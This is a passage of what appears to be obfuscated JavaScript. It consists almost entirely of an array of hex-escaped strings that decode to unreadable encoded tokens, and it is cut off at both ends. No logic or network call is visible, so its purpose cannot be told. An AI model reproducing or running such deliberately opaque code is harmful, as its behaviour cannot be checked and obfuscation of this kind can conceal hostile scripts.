x57\x51\x6d\x35\x6d\x53\x6f\x75\x74\x77\x75\x73\x6a\x77\x37\x63\x4f\x4e\x75\x5a\x6d\x76\x50\x2b\x57\x36\x2f\x64\x51\x57','\x57\x52\x6d\x70\x6a\x47\x4f','\x57\x37\x78\x64\x4c\x38\x6b\x75\x57\x52\x56\x63\x51\x71','\x57\x37\x62\x61\x42\x6d\x6b\x6c\x7a\x53\x6b\x75\x63\x74\x4c\x46\x57\x35\x33\x63\x56\x47','\x61\x61\x4a\x63\x4a\x73\x72\x36\x57\x50\x69\x35','\x57\x52\x4c\x6f\x44\x38\x6b\x42\x41\x38\x6b\x45\x66\x71\x66\x74\x57\x35\x57','\x57\x51\x4c\x46\x57\x50\x53\x66','\x78\x53\x6f\x2b\x61\x75\x46\x63\x48\x61','\x57\x50\x7a\x52\x77\x53\x6b\x39\x74\x61','\x6b\x6d\x6b\x4b\x6c\x43\x6f\x4e\x57\x4f\x47','\x57\x51\x70\x63\x50\x38\x6b\x61\x57\x4f\x34\x62','\x57\x36\x7a\x56\x57\x4f\x64\x64\x4d\x32\x52\x64\x4c\x78\x34\x6e','\x57\x52\x74\x63\x56\x38\x6b\x79\x57\x50\x4e\x63\x47\x64\x2f\x64\x47\x4a\x30\x57\x41\x75\x35\x2b\x57\x50\x46\x64\x48\x43\x6f\x69\x57\x35\x2f\x63\x52\x43\x6f\x38\x6b\x43\x6f\x33\x79\x63\x42\x63\x53\x38\x6f\x37\x6f\x43\x6f\x70\x57\x37\x46\x64\x4e\x63\x78\x63\x4f\x72\x6a\x56','\x57\x35\x76\x4f\x76\x78\x33\x63\x50\x61','\x57\x34\x6a\x6f\x57\x37\x74\x64\x52\x32\x79','\x57\x52\x65\x68\x70\x61\x38','\x57\x34\x39\x79\x61\x74\x4a\x64\x4f\x71','\x41\x67\x69\x49\x44\x38\x6f\x44','\x77\x43\x6b\x6b\x78\x6d\x6f\x30\x72\x74\x47','\x76\x61\x2f\x63\x4d\x63\x76\x36','\x74\x43\x6f\x33\x63\x53\x6b\x75\x76\x71\x37\x64\x49\x77\x43','\x6e\x6d\x6f\x51\x63\x53\x6f\x57\x72\x6d\x6b\x72\x57\x50\x56\x64\x56\x48\x4a\x63\x50\x38\x6b\x41\x74\x71','\x6a\x31\x6c\x64\x49\x47','\x64\x43\x6f\x31\x57\x35\x43\x6f\x57\x36\x69','\x62\x75\x33\x64\x4a\x6d\x6f\x6a\x75\x71','\x71\x38\x6b\x72\x67\x43\x6f\x2b\x68\x43\x6f\x58\x57\x50\x4b\x69\x72\x43\x6f\x35\x66\x6d\x6b\x4e\x57\x35\x61\x38','\x67\x43\x6f\x47\x61\x38\x6b\x44\x76\x57\x52\x64\x47\x57','\x57\x50\x65\x63\x74\x6d\x6b\x37\x6f\x47','\x7a\x43\x6b\x49\x72\x53\x6f\x43\x73\x47','\x78\x38\x6f\x67\x63\x30\x4a\x63\x4f\x5a\x6d\x6f\x57\x35\x4a\x63\x4f\x61\x33\x63\x54\x57','\x57\x37\x78\x63\x48\x38\x6b\x57\x57\x34\x5a\x64\x54\x43\x6b\x49','\x6d\x38\x6b\x31\x57\x35\x50\x61\x61\x53\x6b\x63\x7a\x47','\x6e\x43\x6f\x53\x67\x43\x6f\x37\x75\x71','\x66\x30\x68\x64\x54\x43\x6b\x31\x57\x51\x5a\x64\x52\x38\x6f\x46','\x57\x52\x30\x73\x43\x4d\x54\x62\x57\x50\x33\x64\x49\x61','\x57\x37\x31\x41\x57\x4f\x72\x36\x64\x30\x69\x35\x57\x37\x52\x63\x49\x47\x4a\x64\x4f\x61','\x57\x52\x39\x6b\x57\x50\x43\x44','\x78\x43\x6b\x49\x43\x74\x74\x63\x4b\x49\x56\x64\x4b\x4d\x56\x64\x52\x71','\x43\x6d\x6b\x46\x77\x65\x71\x35\x70\x38\x6b\x2f\x57\x34\x44\x79\x57\x51\x37\x63\x49\x6d\x6b\x77\x6e\x75\x6d\x48\x64\x74\x4a\x63\x4a\x58\x37\x63\x4d\x6d\x6f\x61\x70\x53\x6f\x7a','\x75\x61\x46\x63\x4e\x49\x58\x58\x57\x35\x54\x76\x57\x4f\x64\x64\x51\x64\x38','\x63\x53\x6f\x2b\x64\x38\x6b\x73\x75\x57','\x57\x50\x78\x63\x52\x4c\x5a\x64\x4d\x43\x6f\x52\x57\x37\x34','\x57\x50\x5a\x63\x4e\x4e\x4a\x63\x4c\x6d\x6b\x50','\x61\x63\x2f\x63\x4c\x33\x76\x65','\x79\x38\x6f\x53\x66\x6d\x6f\x36\x72\x43\x6b\x79\x57\x52\x33\x64\x52\x57','\x57\x35\x37\x63\x47\x53\x6b\x4e\x57\x35\x4a\x64\x50\x6d\x6b\x4b\x57\x51\x78\x63\x4f\x6d\x6f\x62\x57\x52\x42\x64\x49\x53\x6f\x57\x57\x50\x31\x33\x7a\x43\x6b\x62\x57\x35\x46\x63\x47\x47','\x57\x52\x37\x63\x4d\x53\x6b\x58\x57\x50\x6c\x63\x4b\x6d\x6b\x38\x77\x71','\x78\x43\x6f\x72\x79\x48\x43','\x57\x37\x43\x44\x66\x38\x6b\x6b\x44\x47','\x43\x38\x6b\x49\x57\x35\x66\x7a\x67\x38\x6b\x34\x41\x76\x64\x64\x51\x47\x53','\x57\x51\x79\x34\x57\x35\x4c\x79\x57\x35\x4e\x63\x54\x61\x61','\x70\x67\x6c\x64\x4a\x38\x6b\x4b\x57\x51\x30','\x57\x36\x72\x34\x57\x37\x4a\x64\x4e\x30\x53','\x74\x43\x6b\x44\x74\x38\x6f\x52\x74\x5a\x4a\x64\x56\x57','\x79\x6d\x6f\x4e\x57\x34\x42\x63\x55\x48\x34','\x57\x50\x50\x68\x57\x4f\x39\x4f\x66\x32\x6d\x47\x57\x37\x64\x63\x4d\x47\x6c\x64\x4f\x71','\x57\x36\x76\x57\x57\x51\x54\x58\x69\x71','\x57\x37\x39\x6a\x57\x34\x42\x64\x4f\x4c\x53','\x57\x50\x4c\x4d\x7a\x64\x78\x63\x4e\x62\x52\x63\x50\x59\x44\x2b\x57\x50\x6d','\x57\x34\x6a\x32\x75\x32\x6d','\x57\x50\x4e\x63\x52\x4b\x78\x64\x4a\x38\x6f\x48\x57\x36\x6c\x63\x53\x43\x6f\x75\x57\x34\x6e\x6d\x67\x61','\x57\x35\x6e\x5a\x57\x37\x64\x64\x4c\x4d\x65','\x57\x36\x52\x63\x47\x38\x6b\x37\x57\x35\x47','\x57\x51\x52\x64\x4f\x48\x78\x63\x4d\x78\x34','\x57\x36\x68\x64\x53\x43\x6b\x53\x57\x52\x46\x63\x52\x61\x46\x64\x4f\x57','\x6b\x38\x6b\x69\x46\x76\x44\x74','\x57\x35\x65\x5a\x6b\x43\x6b\x30\x79\x71','\x76\x43\x6b\x57\x6e\x6d\x6f\x56\x6a\x61','\x57\x35\x6e\x50\x44\x59\x74\x63\x4a\x59\x4a\x63\x56\x59\x44\x31\x57\x50\x47','\x57\x50\x6e\x34\x42\x4a\x2f\x64\x48\x74\x33\x63\x50\x63\x66\x32\x57\x4f\x6c\x64\x4e\x4e\x52\x64\x47\x43\x6f\x56\x71\x72\x46\x64\x51\x53\x6b\x6a\x57\x34\x38\x6c','\x57\x34\x66\x51\x63\x49\x78\x64\x51\x71','\x57\x52\x2f\x64\x4f\x6d\x6b\x58\x57\x52\x78\x64\x4f\x57\x52\x64\x56\x6d\x6f\x75\x71\x74\x4c\x32\x57\x4f\x5a\x63\x53\x38\x6f\x6e\x66\x67\x52\x64\x52\x53\x6f\x56\x43\x30\x30\x6d\x57\x52\x48\x4e\x42\x6d\x6b\x58\x6a\x62\x6c\x63\x56\x48\x4a\x64\x56\x78\x5a\x63\x48\x38\x6b\x77\x57\x52\x71\x46\x57\x52\x54\x51\x57\x34\x61\x59\x43\x4d\x33\x64\x4a\x6d\x6b\x44\x57\x4f\x78\x63\x4a\x49\x2f\x63\x52\x43\x6f\x4a\x57\x51\x57\x57\x71\x6d\x6f\x4f\x57\x35\x7a\x54\x57\x34\x42\x64\x4f\x48\x4a\x64\x49\x62\x37\x64\x4f\x47','\x61\x4b\x64\x64\x51\x6d\x6b\x6b\x57\x4f\x30','\x57\x51\x78\x64\x56\x62\x42\x64\x56\x38\x6f\x30','\x57\x37\x58\x4a\x7a\x63\x42\x63\x50\x57','\x76\x38\x6f\x56\x57\x37\x74\x63\x4a\x4a\x31\x56\x74\x38\x6f\x79','\x57\x36\x4c\x6a\x70\x71\x6a\x73\x6a\x53\x6b\x75\x57\x34\x4b\x71\x57\x51\x79\x57\x57\x37\x5a\x64\x53\x6d\x6f\x43\x6b\x6d\x6b\x71\x57\x34\x62\x55\x70\x59\x64\x63\x53\x4e\x54\x56\x77\x6d\x6f\x42\x73\x38\x6f\x77\x41\x66\x6a\x5a\x57\x52\x62\x53\x57\x50\x70\x64\x47\x72\x62\x47\x57\x52\x76\x7a\x66\x4b\x72\x46\x75\x64\x54\x2b\x78\x47','\x57\x36\x39\x71\x71\x33\x4e\x63\x4a\x47','\x57\x50\x69\x68\x41\x43\x6b\x34\x6a\x57','\x73\x43\x6b\x44\x73\x38\x6f\x5a\x76\x74\x56\x64\x50\x5a\x34\x48','\x42\x4c\x37\x64\x49\x6d\x6f\x76\x43\x6d\x6f\x53\x57\x51\x42\x64\x4f\x71','\x71\x53\x6f\x42\x44\x72\x37\x63\x48\x6d\x6b\x54\x57\x50\x6a\x6a\x66\x61','\x57\x52\x31\x73\x75\x43\x6b\x6e\x79\x53\x6b\x45\x67\x61\x66\x4d\x57\x34\x2f\x63\x52\x43\x6b\x63','\x57\x52\x58\x59\x76\x53\x6b\x42\x78\x57','\x57\x51\x57\x70\x45\x4e\x61','\x57\x35\x30\x76\x6b\x38\x6b\x5a\x75\x61','\x57\x34\x30\x6d\x63\x43\x6b\x6d\x43\x6d\x6b\x65\x57\x36\x6d','\x57\x52\x44\x74\x7a\x38\x6b\x6a\x45\x53\x6b\x45\x6d\x48\x54\x66\x57\x35\x52\x63\x51\x38\x6b\x6a\x62\x38\x6b\x70','\x66\x71\x6c\x63\x4a\x76\x58\x68\x57\x34\x53','\x44\x38\x6f\x56\x57\x37\x78\x63\x4a\x64\x4b\x4d\x43\x38\x6f\x41\x73\x38\x6f\x63\x57\x37\x38\x56\x65\x38\x6f\x4d\x57\x51\x53','\x62\x43\x6f\x72\x68\x53\x6b\x72','\x57\x51\x76\x42\x57\x52\x65\x70\x6b\x47','\x6e\x43\x6f\x53\x66\x43\x6f\x57\x78\x53\x6b\x79\x57\x50\x6c\x64\x52\x57\x78\x63\x53\x47','\x57\x51\x72\x74\x41\x38\x6b\x66\x42\x38\x6b\x6a\x61\x47','\x6f\x4c\x74\x64\x4c\x53\x6f\x4b\x45\x6d\x6f\x58\x57\x52\x5a\x64\x54\x66\x30\x34\x46\x47','\x6d\x38\x6b\x50\x57\x34\x6a\x69\x64\x6d\x6b\x6f','\x57\x36\x50\x64\x42\x74\x78\x63\x4e\x57','\x63\x38\x6b\x2b\x69\x38\x6f\x33\x57\x52\x79\x6f\x57\x36\x79\x38\x6f\x64\x31\x71','\x43\x6d\x6f\x72\x57\x34\x74\x63\x51\x5a\x38','\x76\x38\x6f\x48\x57\x37\x70\x63\x49\x4a\x62\x59','\x57\x36\x75\x47\x66\x6d\x6b\x48\x44\x61','\x70\x43\x6b\x4d\x62\x43\x6f\x79\x57\x51\x47','\x57\x51\x6c\x63\x54\x38\x6b\x58\x57\x37\x30\x50','\x78\x66\x52\x64\x51\x6d\x6f\x43\x46\x47','\x61\x62\x6c\x63\x4e\x49\x48\x58\x57\x35\x58\x52\x57\x4f\x37\x64\x56\x4a\x2f\x63\x47\x43\x6f\x6f\x73\x61\x52\x64\x48\x43\x6f\x4c\x46\x74\x6a\x32\x70\x6d\x6b\x4c\x41\x76\x4e\x64\x52\x30\x42\x64\x50\x73\x52\x63\x55\x53\x6b\x54\x57\x50\x31\x37\x57\x51\x64\x64\x4a\x6d\x6f\x59\x7a\x53\x6f\x2f','\x69\x53\x6f\x58\x63\x6d\x6f\x57\x77\x53\x6b\x6a\x57\x51\x61','\x65\x75\x5a\x64\x54\x38\x6b\x4f\x57\x52\x56\x64\x54\x43\x6f\x79','\x57\x36\x57\x58\x57\x35\x48\x6c\x57\x50\x4e\x63\x53\x61\x57\x73\x57\x50\x4c\x72\x57\x37\x65\x73\x57\x37\x72\x50\x57\x34\x6c\x63\x4d\x62\x53','\x57\x36\x6c\x63\x4f\x38\x6b\x76\x57\x50\x6a\x56\x61\x38\x6b\x59\x70\x53\x6b\x32\x67\x43\x6f\x43\x57\x37\x6c\x63\x47\x43\x6f\x31\x7a\x58\x6c\x63\x4f\x57','\x67\x38\x6f\x33\x66\x53\x6b\x44\x77\x71\x4a\x64\x47\x47','\x43\x68\x56\x64\x52\x38\x6f\x44\x45\x6d\x6b\x37\x57\x35\x64\x63\x53\x61','\x57\x51\x46\x64\x4f\x63\x52\x64\x47\x38\x6f\x2f','\x57\x52\x65\x58\x57\x35\x54\x71\x57\x34\x61','\x57\x35\x44\x30\x73\x4d\x56\x63\x52\x58\x69','\x57\x34\x78\x63\x50\x53\x6b\x7a\x57\x4f\x6c\x64\x4d\x71','\x57\x52\x61\x4b\x57\x35\x50\x77\x57\x34\x6c\x63\x55\x61','\x57\x34\x79\x42\x63\x38\x6b\x6f\x79\x38\x6b\x43\x57\x35\x58\x6f\x73\x6d\x6f\x63\x61\x38\x6b\x43\x57\x35\x54\x45\x57\x52\x68\x63\x54\x49\x53','\x42\x4b\x43\x57\x42\x53\x6f\x53','\x67\x30\x74\x64\x53\x38\x6b\x55\x57\x51\x42\x64\x52\x38\x6f\x79','\x76\x43\x6f\x31\x79\x62\x33\x63\x55\x57','\x57\x51\x50\x35\x57\x51\x39\x6c\x63\x61','\x57\x37\x37\x63\x51\x53\x6b\x72\x57\x4f\x52\x64\x4d\x64\x64\x64\x4e\x47','\x78\x5a\x56\x64\x54\x6d\x6f\x7a\x73\x47','\x57\x51\x2f\x63\x50\x53\x6b\x69\x57\x50\x69\x4e\x61\x6d\x6b\x50\x65\x38\x6b\x35\x65\x43\x6b\x75\x57\x36\x57','\x6c\x38\x6b\x4f\x57\x36\x6a\x41\x57\x34\x38','\x68\x38\x6b\x50\x41\x49\x70\x63\x4c\x4a\x56\x64\x56\x77\x68\x64\x50\x73\x65\x52','\x57\x4f\x5a\x64\x48\x48\x56\x63\x4f\x68\x43','\x57\x35\x44\x6f\x57\x37\x2f\x64\x51\x67\x46\x64\x48\x38\x6b\x38\x72\x6d\x6f\x78\x57\x50\x53','\x57\x4f\x6c\x64\x4d\x71\x2f\x64\x51\x53\x6f\x7a','\x67\x6d\x6b\x58\x73\x49\x37\x63\x47\x61','\x57\x4f\x4b\x79\x44\x78\x66\x67','\x57\x50\x37\x64\x4b\x47\x6c\x63\x4c\x75\x57\x44\x57\x4f\x4c\x51','\x78\x32\x53\x57\x44\x38\x6f\x33','\x71\x6d\x6f\x71\x57\x34\x42\x63\x4e\x64\x47','\x75\x43\x6f\x6f\x7a\x62\x37\x63\x54\x61','\x57\x50\x4c\x48\x79\x49\x6c\x63\x48\x48\x56\x63\x4f\x49\x4c\x59\x57\x4f\x69','\x57\x50\x38\x6c\x71\x30\x54\x6c','\x57\x50\x33\x64\x48\x4a\x56\x63\x50\x4e\x30','\x57\x34\x50\x70\x57\x37\x68\x64\x55\x30\x42\x64\x49\x57','\x57\x4f\x43\x7a\x44\x38\x6b\x42\x62\x61','\x67\x43\x6b\x4a\x46\x49\x42\x63\x48\x49\x78\x64\x49\x47','\x57\x37\x76\x6f\x45\x33\x4e\x63\x4d\x57','\x75\x61\x46\x63\x4d\x74\x50\x36','\x57\x36\x48\x46\x57\x34\x64\x64\x48\x4d\x71','\x73\x38\x6b\x74\x62\x64\x61\x76\x69\x73\x4b\x42','\x57\x52\x50\x6a\x57\x4f\x31\x34\x6e\x68\x47\x58\x57\x36\x46\x63\x48\x47','\x57\x35\x50\x66\x57\x37\x64\x64\x56\x76\x2f\x64\x47\x53\x6b\x4d','\x6c\x66\x6c\x64\x49\x53\x6f\x75','\x57\x35\x6e\x6d\x75\x4c\x33\x63\x4f\x57','\x78\x53\x6b\x68\x74\x38\x6f\x2b\x74\x71','\x78\x53\x6b\x64\x72\x43\x6f\x55\x71\x59\x37\x64\x56\x61','\x57\x52\x7a\x50\x57\x50\x42\x64\x4c\x32\x5a\x64\x4f\x4e\x4b\x6f\x57\x52\x4a\x63\x49\x47','\x78\x4a\x37\x64\x47\x38\x6f\x33\x7a\x6d\x6b\x43','\x57\x34\x4e\x63\x4b\x38\x6b\x43\x57\x37\x4f\x56\x72\x62\x64\x63\x56\x57','\x68\x53\x6b\x64\x65\x43\x6f\x7a\x57\x4f\x34','\x57\x50\x30\x34\x77\x53\x6b\x66\x65\x71','\x57\x35\x6c\x64\x4d\x72\x4a\x64\x51\x43\x6f\x73\x41\x4a\x42\x63\x56\x43\x6f\x37','\x62\x71\x78\x63\x4a\x65\x47','\x57\x36\x62\x50\x57\x50\x6c\x64\x4b\x68\x79','\x57\x51\x64\x63\x4a\x38\x6b\x61\x57\x35\x53\x61','\x6a\x6d\x6f\x36\x63\x57','\x57\x50\x31\x4e\x7a\x43\x6b\x55\x41\x47','\x46\x32\x70\x64\x50\x47','\x57\x36\x66\x46\x57\x35\x50\x6b\x6e\x67\x65','\x62\x53\x6b\x36\x57\x35\x35\x4d\x6c\x61','\x57\x50\x37\x64\x47\x58\x6c\x63\x4a\x33\x57\x44\x57\x4f\x6e\x46\x43\x6d\x6f\x4c\x66\x78\x2f\x63\x47\x43\x6f\x31\x75\x4a\x33\x63\x48\x57','\x57\x36\x50\x5a\x6d\x73\x4a\x64\x54\x61','\x6d\x53\x6b\x30\x57\x35\x31\x76\x70\x38\x6b\x63\x7a\x4b\x33\x64\x55\x58\x5a\x64\x55\x47\x70\x63\x56\x75\x39\x78\x70\x74\x39\x65\x41\x38\x6f\x52','\x57\x50\x50\x6a\x57\x51\x58\x59\x66\x61','\x57\x51\x4a\x63\x48\x75\x37\x63\x56\x53\x6b\x48','\x68\x53\x6b\x51\x44\x5a\x74\x63\x4c\x4a\x52\x64\x49\x47','\x6f\x4c\x52\x64\x47\x6d\x6f\x75\x44\x6d\x6f\x4e\x57\x51\x2f\x63\x55\x66\x30\x30\x45\x6d\x6b\x65\x41\x47','\x46\x6d\x6b\x2b\x46\x38\x6f\x6f\x7a\x57','\x57\x50\x6e\x67\x41\x43\x6b\x6e\x72\x71','\x71\x71\x6c\x63\x49\x62\x31\x57\x57\x35\x50\x34\x57\x4f\x46\x64\x49\x73\x5a\x63\x49\x53\x6f\x75\x68\x61','\x64\x43\x6b\x6f\x57\x37\x62\x66\x57\x35\x34','\x42\x5a\x42\x64\x4f\x43\x6f\x36\x42\x71','\x57\x51\x4f\x70\x42\x32\x54\x66\x57\x4f\x5a\x64\x56\x53\x6b\x66\x57\x36\x72\x77\x61\x6d\x6b\x65\x6b\x43\x6b\x53\x44\x77\x42\x64\x4f\x6d\x6f\x4d\x62\x71','\x57\x37\x56\x63\x56\x6d\x6b\x61\x57\x36\x2f\x64\x4c\x57','\x57\x37\x6c\x63\x54\x38\x6b\x41\x79\x43\x6f\x73\x57\x34\x76\x59','\x6b\x38\x6f\x53\x68\x53\x6f\x52','\x73\x53\x6b\x7a\x66\x63\x66\x30\x6d\x63\x61\x46','\x57\x35\x58\x73\x57\x35\x70\x64\x4b\x4c\x6d','\x57\x37\x62\x56\x57\x4f\x68\x64\x4a\x67\x33\x64\x4e\x71','\x65\x38\x6b\x30\x69\x53\x6f\x4b','\x63\x53\x6f\x36\x64\x38\x6b\x44\x78\x62\x4e\x64\x47\x4e\x30','\x57\x50\x34\x33\x6a\x64\x57\x62','\x6b\x43\x6f\x32\x57\x36\x4b\x55','\x57\x35\x57\x57\x63\x43\x6b\x54\x72\x57','\x73\x6d\x6f\x62\x64\x75\x68\x63\x51\x64\x6d','\x57\x34\x39\x70\x76\x78\x52\x63\x54\x57','\x57\x37\x78\x63\x56\x43\x6b\x4d\x78\x43\x6f\x6e\x57\x35\x50\x4c','\x57\x50\x61\x69\x42\x38\x6b\x74','\x57\x52\x47\x41\x42\x43\x6b\x2f\x67\x71','\x57\x34\x76\x32\x57\x35\x6d','\x74\x43\x6f\x56\x57\x37\x75','\x72\x4a\x4a\x64\x4c\x43\x6f\x61\x7a\x6d\x6b\x45\x7a\x6d\x6f\x76\x57\x36\x34','\x77\x43\x6f\x6d\x63\x4b\x70\x63\x4f\x63\x65','\x57\x37\x70\x64\x51\x38\x6b\x51\x57\x4f\x2f\x63\x52\x61\x37\x64\x56\x57','\x57\x51\x2f\x63\x4c\x53\x6b\x54\x57\x35\x4e\x63\x56\x43\x6b\x2f\x57\x51\x74\x63\x51\x43\x6f\x4b\x57\x51\x70\x63\x47\x6d\x6f\x39\x57\x4f\x66\x35\x79\x43\x6b\x6d\x57\x35\x46\x63\x4d\x5a\x57','\x75\x38\x6b\x67\x66\x53\x6f\x57\x66\x6d\x6f\x58\x57\x52\x53','\x57\x37\x6c\x63\x51\x43\x6b\x75\x57\x50\x70\x64\x52\x61','\x65\x53\x6f\x73\x6a\x6d\x6b\x6b\x57\x37\x38','\x57\x35\x72\x37\x74\x59\x4a\x63\x4b\x64\x33\x63\x49\x74\x50\x30\x57\x52\x46\x64\x4b\x32\x37\x63\x49\x43\x6f\x4f','\x72\x43\x6f\x37\x67\x4c\x37\x63\x48\x61','\x7a\x6d\x6b\x42\x65\x43\x6f\x4b\x62\x38\x6f\x4d\x57\x52\x57\x7a\x78\x53\x6f\x4d\x61\x57','\x75\x30\x33\x64\x4b\x38\x6f\x71\x44\x71','\x57\x4f\x64\x63\x48\x6d\x6b\x57\x57\x4f\x30','\x57\x35\x4c\x79\x57\x50\x6e\x32\x65\x47','\x75\x62\x70\x63\x4d\x59\x6a\x41','\x57\x4f\x37\x64\x4b\x62\x70\x63\x49\x31\x79','\x57\x52\x57\x4d\x43\x6d\x6b\x49\x63\x71','\x75\x38\x6f\x56\x57\x37\x70\x63\x56\x74\x4c\x4e\x77\x6d\x6f\x41\x77\x47','\x66\x38\x6f\x72\x62\x43\x6b\x74','\x6b\x6d\x6b\x6f\x77\x30\x6e\x58','\x66\x71\x68\x63\x4a\x65\x58\x64','\x57\x37\x42\x64\x53\x53\x6b\x50\x57\x51\x37\x63\x4c\x61','\x67\x43\x6b\x2b\x6b\x53\x6f\x4b','\x57\x37\x76\x6a\x57\x37\x72\x71\x65\x57','\x57\x35\x66\x48\x74\x47','\x57\x52\x66\x51\x44\x53\x6b\x68\x45\x61','\x61\x53\x6f\x6b\x67\x6d\x6b\x4d\x57\x35\x6d\x6f\x57\x37\x6d','\x57\x50\x37\x64\x4d\x62\x4e\x63\x49\x67\x57\x31\x57\x50\x35\x53\x44\x47','\x44\x38\x6f\x4d\x6f\x67\x46\x64\x4b\x32\x4e\x63\x4e\x49\x37\x63\x51\x77\x35\x35\x57\x37\x58\x43\x77\x43\x6f\x48\x57\x51\x37\x64\x4a\x62\x7a\x64\x67\x6d\x6f\x2b\x70\x4a\x4a\x64\x4a\x30\x30\x6c\x61\x38\x6b\x36\x57\x52\x68\x64\x53\x43\x6f\x6f\x70\x66\x4c\x53\x57\x36\x68\x63\x54\x4a\x64\x64\x4e\x53\x6b\x58\x77\x43\x6b\x71\x70\x53\x6b\x31\x6c\x53\x6b\x66\x57\x51\x69\x43\x6b\x58\x56\x64\x47\x33\x4e\x64\x4f\x6d\x6b\x44\x57\x50\x44\x4e\x57\x34\x38','\x63\x38\x6b\x2b\x6e\x61','\x57\x34\x4c\x33\x57\x35\x4a\x64\x49\x30\x52\x64\x4e\x71','\x57\x52\x4a\x64\x4d\x71\x5a\x63\x4e\x33\x43','\x57\x50\x61\x6d\x46\x43\x6b\x74\x62\x43\x6f\x41\x57\x4f\x4f','\x63\x6d\x6f\x75\x67\x38\x6b\x58\x57\x37\x43','\x57\x37\x7a\x6d\x57\x50\x31\x31\x68\x47','\x57\x37\x76\x52\x76\x68\x33\x63\x54\x71\x74\x63\x56\x76\x52\x64\x4b\x6d\x6b\x4c\x72\x57','\x57\x4f\x46\x63\x49\x38\x6b\x74\x57\x52\x75\x61','\x74\x38\x6b\x59\x62\x43\x6f\x68\x65\x71','\x57\x50\x53\x43\x42\x38\x6b\x78\x61\x53\x6f\x48\x57\x50\x46\x64\x54\x53\x6f\x48\x57\x50\x38','\x57\x37\x57\x70\x42\x4d\x66\x45\x57\x4f\x5a\x64\x4c\x43\x6b\x68','\x57\x52\x48\x65\x42\x6d\x6b\x70\x45\x53\x6b\x74','\x57\x37\x44\x46\x57\x35\x54\x61\x6a\x77\x75\x4d\x57\x34\x46\x63\x56\x6d\x6f\x67\x70\x53\x6b\x65\x76\x30\x79','\x68\x38\x6b\x32\x57\x34\x7a\x65\x6e\x47','\x57\x37\x44\x58\x45\x61\x4a\x63\x55\x61','\x6d\x43\x6b\x4a\x57\x34\x7a\x4b\x64\x53\x6b\x69\x42\x71','\x57\x36\x78\x64\x4d\x72\x4a\x63\x4c\x33\x30\x6b\x57\x52\x31\x58\x44\x6d\x6f\x2b','\x57\x35\x6a\x6e\x75\x77\x42\x63\x49\x61','\x57\x36\x4e\x63\x51\x53\x6b\x37\x41\x43\x6f\x6e\x57\x34\x35\x48\x57\x35\x66\x2f\x42\x38\x6b\x6f\x57\x37\x75','\x62\x47\x5a\x63\x48\x66\x50\x2b','\x57\x35\x35\x51\x57\x35\x2f\x64\x4a\x30\x5a\x64\x4a\x63\x65','\x77\x4b\x74\x64\x51\x6d\x6b\x31\x57\x36\x74\x64\x51\x6d\x6f\x66\x57\x50\x6d\x54\x57\x51\x6e\x44\x6c\x61\x58\x63\x57\x52\x58\x30\x61\x31\x46\x63\x4d\x47','\x6a\x77\x33\x64\x52\x43\x6b\x75\x57\x50\x57','\x57\x35\x64\x63\x54\x38\x6b\x71\x79\x6d\x6f\x63','\x72\x78\x37\x64\x54\x38\x6f\x58\x7a\x57','\x57\x37\x35\x33\x57\x51\x54\x59\x6d\x43\x6b\x68\x67\x4d\x2f\x63\x50\x38\x6f\x72\x57\x37\x4a\x63\x4e\x57','\x74\x38\x6f\x4c\x57\x36\x46\x63\x4d\x71','\x44\x6d\x6b\x4e\x6a\x57\x6a\x73','\x57\x36\x48\x6a\x57\x37\x2f\x64\x54\x76\x34','\x57\x51\x66\x69\x75\x53\x6b\x53\x79\x57','\x68\x76\x52\x64\x52\x53\x6b\x5a\x57\x51\x64\x64\x4f\x6d\x6f\x68\x57\x4f\x53\x39\x57\x52\x34\x78\x69\x61\x4f','\x57\x36\x35\x35\x57\x36\x64\x64\x47\x75\x30','\x57\x34\x54\x4f\x57\x34\x42\x64\x48\x66\x69','\x57\x34\x42\x63\x50\x6d\x6b\x67\x57\x36\x68\x64\x56\x71','\x43\x68\x38\x62\x77\x38\x6f\x75','\x57\x35\x53\x78\x63\x38\x6b\x6d\x42\x53\x6b\x43\x57\x35\x58\x65\x73\x43\x6f\x7a','\x72\x53\x6b\x4d\x6b\x53\x6f\x45\x6a\x57','\x74\x53\x6b\x6b\x78\x53\x6f\x6f\x76\x64\x34','\x66\x38\x6b\x55\x45\x78\x66\x47','\x57\x52\x65\x54\x57\x35\x35\x44\x57\x35\x68\x63\x4a\x62\x79\x78\x57\x50\x7a\x6a\x57\x52\x75\x77\x57\x36\x65','\x57\x37\x42\x64\x50\x53\x6b\x6b\x57\x4f\x64\x63\x47\x47','\x57\x52\x71\x74\x57\x35\x4c\x31\x57\x37\x43','\x57\x35\x58\x57\x57\x35\x78\x64\x48\x77\x4b','\x57\x35\x4a\x63\x53\x43\x6b\x78\x57\x34\x37\x64\x50\x47','\x57\x36\x31\x55\x6e\x74\x2f\x64\x55\x4d\x4b\x4c\x57\x51\x64\x63\x4a\x65\x64\x64\x4d\x71','\x57\x34\x31\x50\x6d\x49\x64\x64\x51\x4d\x4b\x31\x57\x51\x30','\x57\x35\x31\x58\x57\x35\x6c\x64\x4e\x65\x6d','\x7a\x4d\x68\x64\x53\x38\x6f\x55\x46\x53\x6b\x39\x57\x35\x5a\x63\x55\x33\x44\x46','\x6c\x38\x6f\x38\x57\x36\x75\x55\x57\x37\x68\x64\x47\x43\x6b\x73\x6b\x47','\x74\x6d\x6b\x65\x78\x38\x6f\x41\x44\x71','\x57\x50\x4e\x63\x53\x4d\x4a\x64\x51\x43\x6f\x70','\x6f\x53\x6b\x39\x6b\x6d\x6f\x35\x57\x51\x4f\x79\x57\x34\x57\x4a\x64\x73\x54\x42\x57\x4f\x43','\x66\x68\x57\x43\x41\x53\x6b\x58\x57\x50\x52\x63\x55\x38\x6f\x56\x42\x38\x6f\x4f\x57\x35\x47\x49\x68\x59\x34\x54\x57\x51\x47\x33\x57\x51\x6d\x45\x76\x43\x6b\x66\x61\x53\x6b\x4f\x68\x58\x4b\x63\x6a\x4a\x4e\x64\x47\x78\x43','\x57\x52\x6c\x64\x55\x74\x52\x63\x49\x31\x4b','\x74\x38\x6b\x74\x63\x59\x6e\x71\x69\x71','\x68\x6d\x6b\x4a\x69\x43\x6f\x58\x57\x51\x34\x6f\x57\x36\x57\x2b\x6b\x4a\x50\x63\x57\x50\x33\x64\x4a\x4d\x30','\x45\x43\x6f\x76\x76\x57\x78\x63\x4f\x61','\x57\x4f\x50\x31\x6b\x73\x78\x64\x51\x78\x57\x31\x57\x52\x68\x63\x49\x57','\x57\x52\x71\x6f\x6d\x49\x38\x35','\x77\x53\x6f\x31\x57\x36\x2f\x63\x4e\x71\x6d','\x62\x61\x4a\x63\x47\x4c\x6e\x56\x57\x35\x65\x6d\x77\x58\x65','\x57\x50\x33\x63\x4d\x53\x6b\x72\x57\x3